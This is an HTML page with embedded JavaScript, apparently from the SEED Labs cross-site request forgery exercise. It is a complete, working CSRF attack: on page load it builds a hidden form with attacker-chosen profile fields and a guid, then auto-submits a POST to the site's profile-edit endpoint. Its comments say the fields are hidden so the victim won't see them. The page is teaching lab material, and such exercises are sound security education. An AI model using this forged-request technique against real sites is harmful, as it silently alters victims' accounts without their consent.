 1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8     var fields;
9
10     // The following are form entries need to be filled out by attackers.
11     // The entries are made hidden, so the victim won't be able to see them.
12     fields += "<input type='hidden' name='name' value='Boby'>";
13     fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
14     fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
15     fields += "<input type='hidden' name='guid' value='56'>";
16
17     // Create a <form> element.
18     var p = document.createElement("form");
19
20     // Construct the form
21     p.action = "http://www.seed-server.com/action/profile/edit";
22     p.innerHTML = fields;
23     p.method = "post";
24
25     // Append the form to the current page.
26     document.body.appendChild(p);
27
28     // Submit the form
29     p.submit();
30 }
31
32
33 // Invoke forge_post() after the page is loaded.
34 window.onload = function() { forge_post();}
35 </script>
36 </body>
37 </html>